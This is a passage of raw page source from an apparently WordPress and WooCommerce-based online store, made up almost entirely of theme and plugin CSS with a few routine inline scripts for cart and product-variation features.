.search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_tag/566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product 